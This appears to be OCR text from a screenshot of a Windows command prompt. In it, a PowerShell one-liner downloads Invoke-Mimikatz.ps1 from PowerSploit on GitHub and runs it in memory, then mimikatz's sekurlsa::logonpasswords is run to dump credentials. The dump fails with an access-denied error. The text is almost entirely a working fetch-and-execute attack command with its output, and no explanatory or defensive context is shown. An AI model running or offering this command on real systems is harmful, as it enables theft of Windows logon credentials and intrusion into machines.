 C:\Windows\system32\cmd.exe
C:\UAC>powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.git
hubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikat
z.ps1'); Invoke-Mimikatz
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
C:\UAC>